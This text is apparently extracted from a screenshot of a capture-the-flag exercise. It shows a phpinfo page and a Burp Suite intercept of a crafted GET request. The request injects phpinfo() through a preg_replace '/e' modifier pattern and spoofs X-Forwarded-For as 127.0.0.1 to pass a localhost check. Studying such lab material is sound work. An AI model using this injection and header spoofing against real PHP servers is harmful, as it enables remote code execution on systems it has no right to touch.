 不安全 | 220.249.52.133:34103/index.php?page=index
英语
Google Transla
设备列表
ID 设备名 区域
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
System Linux 1057a6ed8007 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.133:34103
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?pat=/test/e&rep=phpinfo()&sub=test HTTP/1.1
X-Forwarded-For:127.0.0.1
Host: 220.249.52.133:34103
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://220.249.52.133:34103/index.php?page=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f131ch5u1i0l5fdp7aoikn1k86
Connection: close